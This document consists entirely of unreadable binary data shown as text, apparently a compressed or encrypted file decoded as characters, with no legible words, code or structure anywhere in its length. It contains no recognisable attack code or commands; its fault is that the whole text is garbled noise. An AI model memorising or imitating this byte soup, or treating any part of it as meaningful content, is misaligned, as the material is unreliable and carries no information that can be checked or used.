#������/o<�0'X����#1�B����Ph:����.#1����F��7B�*��D��Jy�� "�.pJ��K��J�i���_�H�cy%��l	�Ov�X����Խ��N���k����f�������'~�E��[�	���c����s����Y�����.T�3���c��6�mw ͼD0I��ض}ԣ�����/�A���;�2�=o�2o�!XTx�s^���	��M_q�=x�pï�.������s�r	���W��o��zL�߆;�6	���a�2.>\�>&O�{�M��Z԰���u�bHz*��`Kx�2�ܗH��P��j-�K�io�3��7gM���XG�н1�9��u�J������x-8��#���w�+�%8C�����	��N�ۊH>�W@$4p����j������X��z��a8����Q������R�GG\1���~2�kდ����w����?x���N
���]�e�@<���j��69�[����3y�au��	/<����ǚ����� ������c����\��2 ��r����t�V����d
&��f���s��G�܍%p>��ϟN���,T�������ѨoثG�dț9wu�0�%��Ï��) X��e�[���rq}D�l$�-�'Z���w��6)�O}��{���_���)������,u���_�����)�2  ��7�0^�W�:�Ĉ��ӊf�ف�ƞhNmq8q�Q���0;ɹ�J��q�u/3v�!�i�)�C֠Ȃ�Y��9P�y�6`���,�t�D(�b��G������By��a]� ��0��3>��M.��V�����hu�o���9���������ڒ�2��;����Ǖ����;�k���'?gt��K?{��;gZ�>����5px}{`��#�t������,�����z�����l��?���s
N6S�y����׶j���W���'M����B��/u@}C��}�����[���3�.����'(�{�܎��pIſ�rv٢r`��J���h���7Obv��p�BvWqgs����+6�&qz����_+Sޫ�4a��s�5(�
����o�,}d���B����􂆅'�"��p!�$0����`����=�Cר�9(� 2Ƭ�o���(r#� RpD7M���&O�Ӥ�E
�r��dt��EbAg��]�Ȅy6�������‫#�N�d��j;���Y�fj p��%.�ϟ~3�ҷ�E����2��3�x�K��{bx��:���L^S������������;խ��8�G��@�v��au5P��y;�5��:p��n�� �/F��(ዞŁ�(x�zn~��) �mH}$0.��	�Xhv��D�@;�僞�rw�L�x7>g����P��0։�Ժ�a��o��]I�_����C�	8�$o�?�*+�������ܹ��2
xm�Sň3���ะ�X���z	q���� $�.��o1&t��V���b���`4Xgw������k��;S=���_��r�ZN���i�b�*��GJ�"��U.o��-����}�Ԩ]�[�����|�ˁKn ~��l�������O /����5��&��m/=)�?l�ȭK[�x�|Mu���O� ;����˂�������c����8�Z���������=7�Ǐ�|O���wfw����� 7��m����^8񡏴9��f�obp����#�b˚�@՟H�M�����rk�Ml Y�n�zk�����@-Fv��d~����G���P�V~���|/԰;��"̀���q)ҕT�8�6��@�Z���� <�%��T�a'aqf�Y�}3��ϼ&d5%���ӑ7J'H
_�ػR��+Kue%)��ڗZ�[ok��k�=;�3�y��@C�k�-K����������kV`�G�i��	w���uY�G~���ـg\�oO�	���'0/���dc?���� 7��w�ub��|E/���بRi��*}b�����l�Z%_�����K�&����]{`���F<Rn�����L��Z��K�N���*��)G	a~A?u����%�6�K�f�˵"C��ף���0�
P�4P����NE#<�bY�������?�!p�@j,P�+�z��9�3���=z�������9~�4[��W����fj`s����豸�y]��!�����_���}g; 88��T���~�|��f�2�5/�E��c>?I�<�.�}�/s��$���s&������4I����ܚ��"4�F뽫�v�EW�؃�ksMS���,�� "�F �!
�:�-	5Ď��eBbݝ�R����}�2Hp赸��b��q���W�N������V����[wMB;1H�4�+Xh�^������_�����������f�ނ�uC_}���fn�m��} ��g�	|_w�D����
������'g� ���n��>/��F;�$��OS�L@?�˓J/u{�iK����z��iWnM���8���F/��~z��f>Z�U��g����$�݉Ǝ�F@�A���Z~� ��%ǈ10�y��,����
�z��θ��3�����X��t�@��?m�^�1�M y=�>���s
j P�7N�y
vz]p���8�O �!�$�g<�o��kvx�~�u'ws�ٛ�_�h�;uy����'v�_�1]����M��;����m&qւ-YG:�*۔�&|�|��ev�� ��V�'o�[v"Ҏ~����K�E��������g�⧎NAʨn3�9����8����s�?Gn�Ú����Y���p>8��b�k˯�6�5������<�����)t�R����P78�}�0x���Y߯��&p:�L���_���K5p�L����'���=۴�ْ7��3�`o���ϴl��R��.��KJ��`����� �@�����?1�3���vmrY<3��xG��.;i������#C~���q��+1����(�Hg(�����A�|�b�i��K!2+�S<�R:l���,�8�Qgʁub��E���_����� !|#A+p:?�I���M�^|x��;C�p����5((;��ygx���x.�NP���ә7����p�\��_w�/�Y�&������� (,R	K�q�^�6.u�Ot���}���"< 0� ԇ���O�y���0f�����3~@�9껙��r�hb�<����X��������8��(fy�\��r��1�Oh�}��v`}�E=�~q��Z�@�ބ���8P�&	E�N�aPW'+���£�£N��*�#��i(�ܟP
�A$�i��&]g���06���x9`t�o��ӓ �|��³x�^~}�N�ثP�'<���_�S��'�s���@�> ]�	cʸ�W̃��f��~S[���0���yB��Pf�a&Y(���ؔ��9��h�+4���Y���mrW�����Ե9��A���P�5�@�ku�8�hϖ#��襞�Q| �v��-�ݩ1����71�_�#!�S�j�kxA���-Od~ nr4��|l8�8m�t��#��<�Z���w��%ݿ��P���)���?�çk���oT�L�~{-�� ��'�p�D�ZT�*��c���6Y\D�e���W�d���Vݝ��O�`.E@������%?�T�Ԯw�M�5�n���b[�`�*�7���'�ѤJ�$@��jA�G���J� ��NN�XH��1��7fhIe�9=����b�.*�?��у|��w�F/��B�0�g��?���^��AQ��2���bH�� HR���ܢq2~pV�p�#�t	�a^to�R�Ӭ�%�C���ܤ�w��̃��ݤ�~� vh�� ư_�F��5������]�����c�.��tO,`3�x�rK98	N��(�s�����^ ��2g��ۅ��ڼI�P_�?���O�?��E@���ߚ]Ss�o�(�Y�=oqbx�v�hG��,]=���Ąu��{������$Rd�0B8J�>y�]h�Pg!�"����7�ui���t�ћ5U�A6�(�$t�%1�pFhⳠh<�E����W�"x�{����knYN@��0������o7����f	`� ��`����o?u)���ĝ��} �I�}�?���ٳ��+�z�I�.X��Ċz��E��I�!E}�ܮ�/� ��`�K瓅��mE�	#����B�Z�1�P��Y�4G�;3�G*���_���IQIdD�m��2>���B��k��\�xh��)�X�s�~-��<o0q��G�_�$}��a�+���P.����<���f��}�zN�O��j�ػ/�9hGܞ.��4V�����^�K���i_�9��6����N��%l��ux��P�f��21�-��$7l*7?!1� �OY5�K��)v?���';=K��e�
Htb��_���S ����NQ���%�Ud}�S�p�+u��3!F���uj��dw�����̷���̒����Ot�`r� vt�jRߠA�G¶n��b?XWb�QRP�0)�aֱxߟ,k��Y�I���ٟ��O�!>�G�ֽ ��$Ľ���� =r���t �ڗg�8��_�U/��<��,,��/~�ٺ����6�K6_��H��x���M*y^(��v[}��ߓ_ArvLн3�%�	_����V^z����Ih�?���K)+�#�Y�o:���`ĝ	9U�5Oa��1�7�1�|���
�A�p:�kAEs�!�oJ,�`����@��e�����l�n���X$�(@��a����g�|��KkK����$Ⱦ�T��Z���[S��Y�}�~���>��i�{O
ܫ��/��@���J�t���LR���<�h��7�t�a��{��x��:̀.~��j���,��
hH��-������8���ή�c���9�၂��8�׬��F84ov��a3Ma&P�� ! 9rj�p@�6�pZ}ii�o���W1e��߭mX�����.����s���K�&.�6�y��'F�"�ƣ����w�2�K��� �#�ï��S�{�\�����+�3 ��{�ߨ/D:��C�xW�f����
�}��ثp���:ӿ�ӟ6�xх��{��x��Ŝ��w�t�mNS�fvZ�&D�yo�]�>���#ϓc0��l��$U�8�K]�.���Ҙ�R��mmI��F����@��B�4Q���[ґ	�D
x�i�V,;��N�$ �,k�����V�����p�0����+�4��R�Z��l([���a�d��g�N�њ�(��DH�.B�d��L��_܂y���<�^f��|�x��ܽy`G����eEg��㷿_���x[}@_��5�c�pں|�G�
M����Kַo�������u�ƛ9�к:c��ڤ�h�/A{�[3�u�Ե'Ϧϭ����~.B�������õ���'����c	]���!X�+�%���Mb�]�iݚ�Q`�_�NI�g��PN�����Q�0�������6�PH��T?R�5�@���]�z(��_�����s��S�wޜ�L3�s,���1�=TǪ�� ���u#g}��l��^����������o*a#��Q����'e
��jV��̉��NKj'�T�S}�jU�oh�찶�mx0:�q�O�M�,wA~*�'��=� m�X��y�$><�B�in�� �����%�/��$&Cb{�vsR�u�q����`�u�����%H(=��3��y��Kg�����^\]��L�~���7pJ�fj ,T�A�9|��s!6�&:2����������������}!]����޿�[~u�x�N��Nҝ7��;��bw� ����<�BEMp�;����83��'��{�����0:��(8:H�����H�;邏��!�S��~�UUߪ�o�>��<�9ٕ��{�~�V��V�Zk�AIr����H����
�w��q%˦Q�^S�7�&S%�ߛ���xٖ(�*�� "���XV�ˀ"�P��{�B(�Q�L�A��x6>[���a�D�k��bYf~�!�뾆�w�l����R1jȎ~���O��Y~��׹1�O���`�ѫi׃��#_�����X �t#���%[h��,�\��7��$�f'@���n�SJ;ڃ�|�kB�_��Z����>�v˖�RI����(T�PÏ�3+n1.��")�e�*��_.{���g'��PIp^�~aCVF<�3	EcK!��l�^<g�
u�!�vO}��)t�� ��[���(@��Qk7ub����A1����kO������=�8z��4���8����J�"@p��r�߾�T�k��_��8����+��8�KИ����`ض���b�B���1�v��Lsr�ܥG���K-t�J3�*�1�d��D<b���9B����Ŷ"b;'p�� ���o k�4��`�8(����	����Q*����gB���'/�����4o����YF�_��6��ېM�.Й�2���9
�V��.V�������hBOǭ[�,t� O?�,<&�H7��ߥ~7���\.%jL�ř�*Rx"ර  ĳW�9��>ځN�| ��3I���=�m�5���rr�7��0}��Oq�A>��a¢��*���N�e�c����K����)9�m=4,*h�*𰓬rtEӀ�P@�6ռ����������%��v��XW"�K�@��i�X;na��[۸����ֿ�t�3��#�<���:���e���{zX �&�H����1���Sbq�����? �֬n���O��;z$ɒB�W�=U�4�(K2
UP5�Q"O�c�-�*KRZ��>_�cﱈ O,�&j�ڐ��,�L�{m�����yE��M_��*�f��M[&��L2��{^���Vb�AY;��] �1��ޖBɺ�,��B��2�[E���kW 7�\ZV��3�B�����\1&����ؿ�}��6�1�5Ǭm� �Z��`	 5�r�̈́�
8�峷��K/�Zj*������j,oolvT���7��,֯��4f8Ӆt�gИ}N�xApK�ί���W��CH� ,v �� �����%��G@Y!��!Ke��24��u�By&�akCzx���00ES��I~� Z1��1t�@���F�֎R$�A$6<!C@#�& �=B�b�,6�b#�����}O� �-�\�����˔���7h�޽��/��<q����'O�����|�ƖV�^M�����X N}����V8m�}�}_w��4!������l�R�r��q������6N�8WS��]�2�����r�/X�����\(Y�QN��O^&�S*Y����]�WJC94�D@�*��#�f��m��$a��P�P�B�� k�gVp0���i�@"Fv�R���� V�[;��2#���B۲L�rD�H��J�2����苾�p}���oj�{��L�i����h���#�ҞO�g?�9��}�UG�����>ǟu,���M;�"�Mgo�	9������_�_�z�S��֭9���j������9̿����maLU>ufR&�徐�|ns�N����kl���|��f�`�N���`&[BVP����*u�`�	'�l_IfBy���T�A�=y�t4���N��0��o�I(�u4�@���A=C=4w�� �M�y�`}�:K0����R<J���MxQO��������~���B��w~*a��yW#XO={���e8��c�3��.������x �7�M�����]���6��� ��C�����N;��ߊ�Y�re�=����������Y|m�VyYpЇ:s�>���4T&5>*�*j%+���uk5FyHI�u�tn'(4�KVAc� �rކjfarU��q�-c�p�%^ 1x���_�A�=�qo��T���7t~�Ĺ
c֓�Ȏ�m��W�h�	�5�ܹ�݀Wt�Ķ���C�Z���[���LM5�����g/�u��<�Ա�xh������Lx�}���^�S�,����y�6@`>�M.B��c���o�iQn�o
����i�s �ցJ*��MQ�	�v*����liôV� ��0g�M)$���`+耀VƤ�s�� [3`�;��@:�%`�0Ho���P�I�OF1����>I���
�L��S���yb���k����P��$K�r�P���K�U��������52�	�f<�ZG�e� e�����}jY�S���j����:b��tܥ�I�^������d��X
 P����0���EY�L� �n���
(x�/���~�w��6�}F�=����l��q�CC�����:�Q�#M���*^UFl��\z}g ���)�Y�T��l�(DMY�nUz���|�T��@�X�P>�j�9gGT�N�x��K Yw  "hKT�H�u\eB�a}CP�B^� 4̴w
6rp����Ǔ� �SM������q�pk�q��}��"�u����5��6<�&��@jM� 25%:�u����[/�q���A|��C�k�����zY
=5���^>�/��,���ch�����l���dB@^'@�a���ۚ���h�_�
W>{�S
x�q�����.��hj߁�D�'�o��3Nn t3!��(���]氤* �	���Oܓ d-i�mt��Њ��U�
f�҃��ā�K<��������)��rq4��g�V!�A�ۋ���1agI�;@X�Ns'�x B+ԭ�%�P�Z��=!��K('��7��!VD��zf�"-��BP'�4 �{��,ߊ�ߟ~yY���5���Ю�υ��<���
�"�O��z��[�zr�,P��~��V�����ѻ��Jj�( $ӑOX� �fX_^��b&/��7�K��M��K/Z�my吝C�fW��n������{�>�pR�t6��	2������v6KX�y�5��r|ϒbo�q��m^F�B�_!W��0����nږ��{G�*kQYej�e�
� �(��:4)���mC.��p���Oi�r����hҶ����\�ﴀ/?@oY)kUu:RLe��x�u�BXvj���XJ�8��:`�RC0W��k߲����7���v���L�餭�������Ȍ�00�{lO�^<����ٯ����G�x,��[4z�[ߠU{ۭ�392�t�_h�1?h9� ����7\���~�[�HE���:8m�q/�!@O������zFx�JW�,s5e�	�&ʼ\�(�
�
��Ͻ�'  JJ��`�E��5�ol�0Ȥ$�Wy%�ݫ�[y-�`�2;&0b�����9�}X~L�\��U��$6�6<�z��
~j��ּl����`�흥UÕ0Ӓ �%l]4=}y�E����~�����<s��G}�u���Y�/��̛�Aw\𮃂 ��l�bJAA'�!���:�C��4=��l�X��jV:�
g �?���!���p*�Bz��0������(4��׭=zh8��(�Z�����|��m|&�Q��PR�+q����~V�U�k�ۣf`�g��uQ&�:dg<y0����y�~o�R�҉3KЪ5�pu!��L(4�+`#�@6o�U�/�i�i�y,�:�]�k�EF��F!��!K������������Z�x�����9	��p�~��G�����s�l���n�6�O*e/��Ç���w�#���ֱ�R֕Le�.� 5����ǴT�'.��/�y9m�7�����Л��V�f� j�.sp�UK.�e��Ļ`H�!L��
k�T�a�i��S,��h��g�!��1�׆��]�_,��Yz��"3!
NB�+��4���w��٤��Fa΍>J0sH_R���t$IS@@$!�Q���!ZZ��e��d{����ٯ�����4f��ґ�YO'����)�x�w��C4jA��I�����;�:�����W�G+���L; �A4eܖ�,�Y�谸����;5������xv�ԯ��<+!|�VN�'m �A��b�/����KrF��f��<e�X�WA�h�g3��祎]�E���.ѓ����5�9� yo�}�]����$���щyt���\R�#����f�6�e��_�vܱ}NZ��?�r9��[��c��wm�w~�/��岔�/z�{���-e9`��Ҿ[��|?��Z
*��%+��j�3� (g��W�
w�o�ib�?j�������_gK�
(I�7��`uu��&�xm�|�4�Z�u�~�ǡ�8}���Q�`����
��U�h�0M���4���1�[��2B�7��2`�&�-SX?A�� �NȦ��6�$�L4���m)�����J���ig������_�����T����rY���[�B��/o"=��?���ӡP��A��)P����;i��SS������oBɻ�R�m�O�; F	�bǯ���^@�RY�y- �L, �E� Ȃ�'�`s�·��ݢ����Җ����M��Q�".j��Y3� #��e'�+�~ �^!�h!'�S�	�4e[e��h��^��L,=�mJ��2�X�k�n	�%A+��1�@ɰ31m�|)P<�֗R��� ���@���ϡ���e��M���Mw}[�F���>�6�����u�ڦ����ö��՛[��L�x�g��.�v>b��������������ߢ���?M�1&׼.&�@=n��k��N�ץ���#��P��+q�bR9`���r �T��we��K��Q"���:L���*��x0�R�#�ۨs�	�>�g�����`X_� ���6m�%y���QB��ex�K���t
zFbc�3�� %m<}�^�谡��>�4`+��/�A�-�^����2X�tۡ������=����*�O}��t�O_��v��m���
m����Y�x�����m�����4 ͱ� Po�ħ�a�wե4ϊ�U���K|I�+,d_�vL��ij��
 �7�q���S�*�je�����5C(Щ}R�� �@������6*��p� ��P��VLh�F2	�-Z�(u�Y��J�Z���Al�ZP}�����q)�U^�P.g�hP+3��Eg�г�,d�\ñD�Adc ��X�z�i�˦����U������'��k�t���&9���U�ɑi}�X^�f�2y�eG�RQY��G}�_���n�_����Gܾ�~�j�f��b�l���Ǟ���K��yb#�� �Pϊ��Jy���]�Hv@����M���H��E A�r�e���S�� �iyP��2�Ukuɺ}�y<�I1�U���~(]m�A}�[��#?Z��j"^Q�+ީ�.�5kÃ�ל��5���f��[a���MR�a�|�4)v��w�x>e����fY\������e���?}{�9;�U�U����I}s��T���^���}�_�Ӊ�%@ٷj W<��(�u�.�!AF��/��С�k��dQ�P���#Q.p���q�!�U���@�9��؉����_�$�u�H8Y  -�q�����9ȇ-
l��*�m������h���6�p�p��8�h��>A��O�b�F�H}.ؠ�Xf�=^�����:�Y�ж[kEP��7;����2�'������*��s�E��Oȑ�YG�o��S�uk���k.���
PL�ˡ��E�Q�e����J���3�Y�h/�,��
#ue��������?�[/O:�=J`�m�*Aaj�2�������@��8�WE�Q�L尴-Ͷ ����vsHFb�~�-E��Gwӵs�Hȵt����Qh�r@X	kW�8ި���T	☭��X�������VG�㰬X &��*�����=�IY���O����C{���S��Ƕ�f�����Υ3���g�}���k��{�k.�up��r�,�r���&n/_�f��@�{�5@�,��䆏�`.�m� '������r�}U�6��r@t:g0�v

l��Z����ɫ���d_9<lM��]�)��-�)+֨?��w�<�ͭ�JNP� _]�3扖�A�Н͝ص|(�LG q; ���-f���
�VH�7��
h���i��	�"�AO�Y�ׇ�)2X+���<�Mn��}��������fu��I?�r:�?\.G�L2�+�#���܆�.�J�X.�>\���~��F>�nz�K: @/�Y
B`�P�?�2���Q=�T�m�%�]��Q��P����=�J&Q�:GS�� ��mٸAz�+�WT��R	1E�ݞ	(��@�e]�ʹP.��*�ʠ*2Mf���PBm�n�k�G+TQ���ӟ6�4h�9�re����ibK�7TgߦL���(ǅ⠱n�|�^>���1H��Ǎ�����Bw��oV��Է_@��7���㤙�\�m� �KRv�_��� ; n�x�r��M�x�m{�\9����pr���h����]G�! �%(�T���.���\�[J���=eT�l����,sUIE`��2o�W�HˁK Qr2Ρ��aĖ,j]Y��&�@�W�C��ү�j�t.D��[s �W�\��[�AaZ�� Q�� ؀r���P	db�S��������k2h�(骳���>�適����x�O�m~�H���*	`X�e�ukV�_��� ; f �Ϯ9�y�Y���E�2 [(������z!�Yυ〧��n揦z{��C⒜�LQ�5s ��4=$�$'�Zv�l�S��`��,�`y��q����N��ٶ��&c=� z������6;����^'l��ϛDbE!uu�sp"��(��k'x�z^85
9(���1��	�K-m���kD������O���w������:�m[�W�e� +<#G ��,F�o��
��}V���� 8�.tu*�r�q!P�e'B��X�\�3��ԜX~q�eXi��{�V;2E�5z!b�5�5��!c�O��fݮaly<���Mo0@Ű7@(�2��L�.e)./�򚿸� ��n[�2�����dk�yc�<Y���\�-T�$
�5����8��)�_Kg�S(4a�h x��%1uΟY}%��o���t���쇴g�Ԭ�����Wȉ?^.���������?-#��}6��\�y�k/�`E�Z��l(�߬���n�����G�W*~ �xU��;��*���O�`b�_j��묲��l~�낕��3Uyb
&���V6M]C��q]��Y��]��\�Nt$e����T� R]1��b�*9���sZs�}�	d�xLa۟��
����^�g@A�����.��#�Ƒn-�)��f�u�t��C��p�����p����λ��_���_�����0�R���	�'u��r���8�]�Z�T�k8U���"�7� �A�IE�	�B� 8��gah�C��~ fй=�@8��O��M���
���G�X<� #�k��sub�(�0;�NyV���3��SqIZ���}j� 0�>A�(#2J�"��u�%h��r����K�E��
��zt����q@��E'Sn���C�����p�f��W�v��~~�
Yٹ�۵P9�2AOO����;��){E���-��l{[�V <P��FZ=c�k�l�Lz`��n���
���k0R�Z��'����0�B�N ?`Ͼ'�Ep��2�*sY�(����iI���J$�q]�9h��ˎ<��|��-:@Cx�S��f2E�����
��h��i@o���ݙP��`	����@�9Q? E;�����XV���f����_���]��L��[�t3��m)�l�Z^{�,�׾��}�Z�ͤ�+������r�@s���O�����^,�`�i�\��0��(T���w'�N��a9@�ģ�=*��%����<�KWi�X���!D}r�������G|o#j�r�a��`��j"�d:Oeo@,�5�	^��
��=_#��
a�����R�%���՗����̱\���B�eHw��9+῾��EN�cLg�K�E�O|��;^{���}�jh&�ǿA�_ ����[7ۭ�@e}�X��b�����˝p����R��<���((t�w�����ۇ&�3����_��q��X"���9��wKz�M7|bb�_(j*TM�x-�������hp���X�ޤjr��W�R4R>�M\��92�/!>ֱ+?5cyp���Y7Lk�u	{��K��| �ｔ��"m�G�a�	^�=��b�M��yåӓX�q�:-0 �M�On#���q�O�������������^L/;A�`v�K�GI�(�tEx�k.��>r�9�47�=�t���D_}�Y�����Hg}���8Q�( P+��o}#��/��A�G*��G�N�~��>&�n��m��|R��x!�����p4��	�Q, p����QDA���Y=�� �ܞC�j����+t�0�1�C|�Ȣ|�:Q�>O /���γlZ~��7�v�a��@ �BX+6`G5�ݟ�/P4������0-��l����z�L���D�5j�pTdH�K�n�-�6%��o2�֧���?����~�����s���2L��( c b��cB�����n�Z�v|�N���?j����?N��MO�x�Ɖ�
���|���˖����Ug��b���O.�YXj������!|gR4*�2˖�6nBAB��!A��|g��9�Ȥ��m�%�yd�4&��j~*'�ܝՆja�+����� h�&�6w1"'��~|�	u�>4s�����F4"&��xCԿ�
mp�`ͻ6<gXFR؟KϾ�Z�r��/}rh����#�f�_9������9� T 簍����~�k^
��5tGQ*;.jN,������:W쩖�q �V�/@v��Ls��
,���򟅥�	еc
�4G����|8*�:���s�u�	]�'���8	�ζy���T3�r�}{ �3NP\�[�_���]�U�%<
��0��|�@�����yFd�M��%i�xޱv�����X�,/淋��4����F�k��}�_�;����-G��v�愿�)�������!Xt030�x*s!���}�����X�r�,�a�#�ҸR��5l��b�����}{�g����+�x6-4�o�w�%���x�d�A�\�6�ĺ�kl"j�h��)�� K8,Y���`,��*��ú	�6
^��j�Vp�un�6��y��k@?�����ͻp�l �&�����C�pr����k���oԐ�
gD��%���X�P�M��p�0�#����Og9��y�+�f�_=��-��Єd�u���Q�k���.���Xÿk�qZGk,��q�k����}�X� �C��xߪoo��
 fC�Z��#_6Ϣ[�w���v ,�!���ӎ�&�h(g�[O��	�:���S4��Z]�ťo���8r�p�寛m�$*G�>��K̟(��#̳��r�����S+M[�Ґ��U� ��p4����2:b�\k�$48|$�R�EAy�(D��]�ar\"��ۘ��g��5�}4��~&�է�w�jc���a�H�o�����^!3��ɗ��fsZ�RS�r�ܭ � ��: �����g�7oր&�]u�0͗5���i��n������C{<Q�k��'�a@�ij��4���)�k�q�R�E�|��`�/>��K�ҭ4fޏ� �L�M��:jv+�*�P7+s��ѹZ�ꚿ;̃�@`GDh�W!o�,m��&*�p�`-G�&�܃ҴR���4v�V�nV����v���[%�����?�2-g:��~�_v�P�_� ��*q�����h�վ!X�_c����C�82[��)X{�RKO�?��#�Gn<�Ƒ�9��
� �³w EeY�X������Wφ��w�3���|H�
�ĭDq��d�����r���y=8N���ؔQ	�������b���J!��S�wGN�<!u:����0��,-<���[���,9���8���(58�?WQ8�e�hD'p�H���.�u�K@�)��;� �Q�a��),K�� (����Xۇn��Zhm\���X~������2]�W:��~�t��~���G��D�� Oǃ8`�0;_	6�I9���������do�������ʚ��q }���|. j�EP�O��RI���Ww�7�8�Z��9`���V7>��*��v �\��xԞh�Os-��4߷���6�r�wWJ[2����LP<׶c�q�� ��Fd�u{��wǜ��'�^FB�T<=N�D�-v�K����U�����DlH�ek��և�2"!6���D�k	Ųh� ���x)�	ߡ���v8aw\s�֌��C�Zg�e�ޯt��~�|����_����	QA�� (>j۬�.�<<l���8��qǄ�����ݳ��z�i4��w��r> ��o����b�o�tXt��^Os� '��ţ�ݯ*�x+`�% �U��
������Ql�eG� S|��}+݉�	�0��
�G�[	5\V�(aRS�߬���`P��^[�{�}�w��~vO����	{g��&�^L�(�6LV[��EB�����M�d��D-D��j��_������(�W��Y��=?�$�p��S�_���3���?������fIS�|KzjV�p'jq`�u�S 3m�}g����P����y0�/$Mɷ�`�� ~_=�iBO;�8���a+��U�>Q~���G��^��HM+~��(������)�T
�U��ԪH$=�ep\�'�;�DPvJHwG�o\{ca��C�|.Px����t��3 $���B;4&�,̵�%���|��_1����׺��2���ݷ�����3?���c������O��fk@�
��룁SiӇ���(� ���d�O�K�Jhؼс�r���m9L���m�}�o��������p�¬�� 1Qܙ�L+�p�?��[�4�P y@}5��GQXs�kQ�	�@%QPҊG9��UkJ/�-�M�A(t����+�=��5a	@!`)мc��:�:��".��*�Ww�QP	��R9����L��-��Α�|�z���o��5�L����Bӎ�Khݲv0g�]����ٮ�D0�>�qw��o~y�ؚc���+/x9m����w�,'�ofs�Rj����@�I7||r��bR������5�X��X$�
�$�98��� 8�"�q(��y#�����]-n��1)��z7�(�>ʹ���]���'<����܊��f� ���sx���&�P��h���5�Ζ9�^�Q�E�?��&G>g%K�LԶ�b����̦�0O��l9�r��������E�=c��S~ܨh�h��|�s�7�6���+p������a����l��ᦉ��bR���S�'�i���+����ק���L$��ϝ��R7w�H�Ǟ�o�H�K�h	`	�i��eβl.rY�-3��Z���VX���/�Ý$#�������-���f��'H�	��׊�_�<˚���q����w�,�?����^WMK��|7������Y�A��u�N������;��|�7���m?n�4�̋�r�w�� ���l�dp2�;��Df�� �\����6j@6j�����&�g����V �5���~<��L_Ch�� G�˾�_�b����d�U�M(7��k	�cR�C�J���p�1�}� �:I�l:f��l��)v��0tѠ���o�S*W�x���wE��5�g<g]4/i�kXֈ��Ӌ���"�v��?�ɇ�FXQ�]z�)������L�D�M����> h(�e9x�g0S�ߍ3e���P�BV��Nˉv<��
NZ�K �4�>�=ʁ�3��O�A���6�(� M�����G��r�����, ��r:�8\���p�Y_��n*���V.h�I�ևi�=�y�e<�+��ՋR:&�'�,_z��痿��ҽw�3�j߲�����:f$���9Qv�N���0�O�Y��"�gX6x���{�k�����cV�"L����ҸP0���[� 5��`���[x�8 η���🥤Vh�[�N8 ������%տ���aÖx��5�IP.���IO��:�*�]�j�\�����`����e��U�. <�E���# ��7\R=0C-� ��V��6�:S�L2C���$'?T���`��+'ӭ O��������E�?���������t�u�t�^\�<3l��F4�;�!?C��-3
���?���������8���E;�S���ږ���[�`ܭ �n�_|�����"�Y��ef;�����������%�B�}�-��$�l:@�R�0��w�EgB����gr�8��ˎ\.Nd�+�e���U.KMߎ.K B=Z7Q��Y�g/�VE�B��k'��9�@���~X��H_odr`�-��x��J+�v��=�^���y��S�L_�7��2��E��1��K��gkI)��~�/�3���R�񗿸a0�㴽n'l�p��0�0]u�y��J�lX����A��� �6��gi�  �q���*O����h�p�t����Ț2|��j�4�Ơ�s��Z�g��lya�&�uI<[e��^pMCe`��V�aQ�VD{&�\ηJ��yF�]RJP�A29t��e��0Й.ܣgb�X6���<�����o���V���Ҟ'��}�v���
Z���� �0x�U�20�d� 0�g���C1��_蔟�Њ����<4g��'LT��\q�4�V����Эt��🥣f��o��cWQ$�_j�2t}�/�b�
'$h󔖮U��>�
j��!�+Yy��<7��ԭ4�P�:�6Q�� @C����`��5��Bf:��A��CD1������T@ $�a��wKk~^!������O��SyK�-���B�OI��R���:���k��]{h�h׃�4�W�? �q��K�����a����"YV�������� Xw̚yu �����v<���=X�zֹ	&�V~q��|����<��i��L��Mx��"�MY�u�;��! �e  q�ف���9���L�q� w��30oo�5�l���4bHG�tT�Vt�І�OGC��Z^�.������[K]Jj���nzꩧzߟ2����E����Gs
wh~�g�p�E<Ď�4Ԙ��<2�}�W\��챲�7�qX`Z�p�l���8
���/��u���ў}�لݐ�q'�;0,�Ca���\a�;�̇�OUY�s%h�!<w��d��p�A|�n�6�{͟�hPkdP��"5�(��`�E`=8Xm����AF��j���o*L��[p�f�ӿ�؊��/d�L��}��^T��#mW��Lp<smk@�>k��]��0^���aR9à��ǟ�}�h�W���1,� - ESj�\�|��2���G+�u׏�.�B���e�� `> '������?�!��Z}W, �:t�d��k�g=�ą$qК��>�<M�jM?�	��^���`���b��jk(�dv(we$PC�%� ��-�������eP��&����@B}���6Bm �!���B�u�N���؊��/t�S�N���t�O_���a�u���}'a�kG��"�R�(I�	�k.ʹ�_�Y���%`oʖ�MW^x��-V�����PS4�CL8)`p���
P�����연�N �O�'������o�ˠ`Ͼ��\�IrH-�E��mw&1uGZh���.�a�Y
��t�b��:���?��,��0�|�<	|@��r���/*;�� 8 "Π�R�捞L�qA�j;��Q�
icx�u@G̱��x��8W~���N�;��г��k((µ3!�l�ǲ� �pZ�jRB�׼;`�ၬ��a�6�Be�����%/�2���k���l`�u���є�n����ds��q�$��o��� ܺ K HN��KK�:����l,O���p�� �BC�`��>#���d��@P��G��Z¼�d�g�p�˦$�)u��.�7,y4� �Z�V�&�(���; �ϼ�@��/26��7S?
	ӹ��O�Wʮ$:���?ꔿr��������x �>l?���(� /��8d�0�,řq��G{T������;�O<���F]̶K�]�� m��"[Ƃ���Ŕy�K7Y�q�*x٭�O?ޜXh�sN�� �9��!;��\( 5�S��Z��}ď�w�G-�d�i�'���.�ꊳNV#������ӎ�M@B��R�rU�|���� �;[��Bf��y j(�B����m~M��,p���O5\� ԃT-O|��{����?M���i����.=.t�m_���;�����d#(�5�� #
���;�Iz�Kz����o��bt�[�:4�?��`�g9h�q���5?��%�c߽��(x�E.����B�q�d���e  v���|�������X������] ��C<]���2���*9Dݙ΅��7H˩��dL�1���(�e��Q�\F�Дo rA
�����xg��!Y���&�6��ڦ"GG9�Z�ݏ=F���?��w����>�)��3Y ��G�-�������BOD$��g�.e-ȹ�"�C��-iZ���щW����v�h�ȸ61\�z����>{�qʉhnc�r9��q�*8��>�Ɲp���h>� !t����Qs�_���] ���Aߵ�\�d�6�;�ߨA%
���<������-�Da9�k�

 M����a1�
